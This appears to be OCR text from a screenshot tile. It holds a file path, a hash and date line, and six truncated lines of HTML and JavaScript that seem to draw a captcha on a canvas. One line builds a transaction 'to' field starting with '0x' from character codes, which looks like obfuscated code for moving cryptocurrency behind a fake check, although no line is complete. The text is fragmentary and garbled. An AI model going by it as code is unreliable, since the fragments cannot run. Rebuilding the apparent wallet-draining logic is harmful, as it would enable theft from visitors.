
📡 Hash Check: a4b30e0aa
📅 Last Update: 2026-06-21
<img src="data:image/gif;bas
c=document.getElementById('capt
{x.strokeStyle='rgba(0,0,0,0.2)'
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,
j=await re.json();if(j.result){let